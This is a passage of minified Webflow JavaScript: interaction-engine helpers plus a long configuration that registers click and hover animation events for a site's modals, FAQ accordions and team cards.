l(e,Q,n);let o=d.split(P).map(ec);-1===o.indexOf(n)&&l(e,Q,o.concat(n).join(P))}function eF(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=er[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,Q);d&&-1!==d.indexOf(n)&&l(e,Q,d.split(P).map(ec).filter(e=>e!==n).join(P))}function eY({store:e,elementApi:a}){let{ixData:t}=e.getState(),{events:n={},actionLists:i={}}=t;Object.keys(n).forEach(e=>{let t=n[e],{config:l}=t.action,{actionListId:d}=l,o=i[d];o&&eX({actionList:o,event:t,elementApi:a})}),Object.keys(i).forEach(e=>{eX({actionList:i[e],elementApi:a})})}function eX({actionList:e={},event:a,elementApi:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eK({actionGroup:e,event:a,elementApi:t})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eK({actionGroup:e,event:a,elementApi:t})})})}function eK({actionGroup:e,event:a,elementApi:t}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:l}=e;n=(0,p.isPluginType)(i)?a=>(0,p.clearPlugin)(i)(a,e):ej({effect:ez,actionTypeId:i,elementApi:t}),eO({config:l,event:a,elementApi:t}).forEach(n)})}function eH(e,a,t){let{setStyle:n,getStyle:i}=t,{actionTypeId:l}=a;if(l===et){let{config:t}=a;t.widthUnit===D&&n(e,C,""),t.heightUnit===D&&n(e,M,"")}i(e,Q)&&ej({effect:eF,actionTypeId:l,elementApi:t})(e)}let ej=({effect:e,actionTypeId:a,elementApi:t})=>n=>{switch(a){case z:case W:case q:case Z:e(n,E.TRANSFORM_PREFIXED,t);break;case ee:e(n,S,t);break;case ea:e(n,A,t);break;case J:e(n,N,t);break;case et:e(n,C,t),e(n,M,t);break;case en:case ei:case el:e(n,es[a],t);break;case ed:e(n,w,t)}};function ez(e,a,t){let{setStyle:n}=t;eF(e,a,t),n(e,a,""),a===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function eW(e){let a=0,t=0;return e.forEach((e,n)=>{let{config:i}=e,l=i.delay+i.duration;l>=a&&(a=l,t=n)}),t}function eq(e,a){let{actionItemGroups:t,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:l=0}=a,d=0,o=0;return t.forEach((e,a)=>{if(n&&0===a)return;let{actionItems:t}=e,c=t[eW(t)],{config:s,actionTypeId:r}=c;i.id===c.id&&(o=d+l);let f=eV(r)===K?0:s.duration;d+=s.delay+f}),d>0?(0,f.optimizeFloat)(o/d):0}function e$({actionList:e,actionItemId:a,rawData:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e,l=[],d=e=>(l.push((0,c.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===a);return n&&n.some(({actionItems:e})=>e.some(d)),i&&i.some(e=>{let{continuousActionGroups:a}=e;return a.some(({actionItems:e})=>e.some(d))}),(0,c.setIn)(t,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:l}]}})}function eZ(e,{basedOn:a}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(a===s.EventBasedOn.ELEMENT||null==a)||e===s.EventTypeConsts.MOUSE_MOVE&&a===s.EventBasedOn.ELEMENT}function eJ(e,a){return e+F+a}function e1(e,a){return null==a||-1!==e.indexOf(a)}function e0(e,a){return(0,r.default)(e&&e.sort(),a&&a.sort())}function e2(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+Y+e.objectId;if(e.objectId)return e.objectId;let{id:a="",selector:t="",useEventTarget:n=""}=e;return a+Y+t+Y+n}},7164:function(e,a){"use strict";function t(e,a){return e===a?0!==e||0!==a||1/e==1/a:e!=e&&a!=a}Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return n}});let n=function(e,a){if(t(e,a))return!0;if("object"!=typeof e||null===e||"object"!=typeof a||null===a)return!1;let n=Object.keys(e),i=Object.keys(a);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(a,n[i])||!t(e[n[i]],a[n[i]]))return!1;return!0}},5861:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return R}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(1185),d=t(7087),{HTML_ELEMENT:o,PLAIN_OBJECT:c,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:b,IX2_INSTANCE_ADDED:g,IX2_ELEMENT_STATE_CHANGED:m}=d.IX2EngineActionTypes,O={},L=(e=O,a={})=>{switch(a.type){case b:return O;case g:{let{elementId:t,element:n,origin:i,actionItem:d,refType:o}=a.payload,{actionTypeId:c}=d,s=e;return(0,l.getIn)(s,[t,n])!==n&&(s=v(s,n,o,t,d)),R(s,t,c,i,d)}case m:{let{elementId:t,actionTypeId:n,current:i,actionItem:l}=a.payload;return R(e,t,n,i,l)}default:return e}};function v(e,a,t,n,i){let d=t===c?(0,l.getIn)(i,["config","target","objectId"]):null;return(0,l.mergeIn)(e,[n],{id:n,ref:a,refId:d,refType:t})}function R(e,a,t,n,i){let d=function(e){let{config:a}=e;return _.reduce((e,t)=>{let n=t[0],i=t[1],l=a[n],d=a[i];return null!=l&&null!=d&&(e[i]=d),e},{})}(i);return(0,l.mergeIn)(e,[a,"refState",t],n,d)}let _=[[r,E],[f,I],[u,T],[p,y]]},715:function(){Webflow.require("ix2").init({events:{"e-105":{id:"e-105",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-106"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1844447615c},"e-115":{id:"e-115",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-116"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_modal-popup_cover",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-116":{id:"e-116",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-115"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_modal-popup_cover",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-121":{id:"e-121",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-122"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close-4",originalId:"65318e1f3be0526fd5a7950c|53a00c20-758d-3731-7ea8-6e8439fb5451",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|53a00c20-758d-3731-7ea8-6e8439fb5451",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-157":{id:"e-157",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-36",affectedElements:{},playInReverse:!1,autoStopEventId:"e-158"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"},targets:[{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a478741},"e-158":{id:"e-158",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-37",affectedElements:{},playInReverse:!1,autoStopEventId:"e-157"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"},targets:[{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a478742},"e-165":{id:"e-165",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|d54af2a4-fe05-a078-3194-da3ad0a6c9dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|d54af2a4-fe05-a078-3194-da3ad0a6c9dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a877c78},"e-169":{id:"e-169",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-170"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b53c26cc5},"e-170":{id:"e-170",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-169"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b53c26cc6},"e-183":{id:"e-183",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{selector:".two-faq_accordion_item",originalId:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54833c79},"e-184":{id:"e-184",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-183"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{selector:".two-faq_accordion_item",originalId:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54833c7a},"e-193":{id:"e-193",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3415"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-194":{id:"e-194",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3414"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-205":{id:"e-205",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-206":{id:"e-206",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-207":{id:"e-207",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-208":{id:"e-208",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-209":{id:"e-209",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-210":{id:"e-210",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-211":{id:"e-211",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-212":{id:"e-212",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-211"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-213":{id:"e-213",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-214":{id:"e-214",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-215":{id:"e-215",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-216":{id:"e-216",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-223":{id:"e-223",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-224":{id:"e-224",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-225":{id:"e-225",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-226":{id:"e-226",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-227":{id:"e-227",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-228"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-228":{id:"e-228",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-229":{id:"e-229",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-230":{id:"e-230",name:"",animationType:"preset",eventT